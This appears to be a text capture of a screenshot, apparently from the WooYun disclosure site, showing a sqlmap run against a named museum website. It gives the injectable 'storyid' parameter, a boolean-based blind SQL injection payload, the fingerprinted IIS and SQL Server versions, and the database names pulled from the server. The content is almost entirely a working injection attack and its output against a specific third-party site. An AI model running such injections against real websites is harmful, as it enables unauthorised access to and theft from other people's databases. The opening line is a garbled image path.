 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://www.mbmuseum.org/ajax.ht...
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:46:34
[00:46:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:46:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: storyid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: storyid=7 AND 5057=5057
---
[00:46:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:46:35] [INFO] fetching database names
[00:46:35] [INFO] fetching number of databases
[00:46:35] [INFO] resumed: 7
[00:46:35] [INFO] resumed: master
[00:46:35] [INFO] resumed: mbmuseum
[00:46:35] [INFO] resumed: model
[00:46:35] [INFO] resumed: msdb
[00:46:35] [INFO] resumed: ReportServer
[00:46:35] [INFO] resumed: ReportServerTempDB
[00:46:35] [INFO] resumed: tempdb
available databases [7]:
[*] master
[*] mbmuseum
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org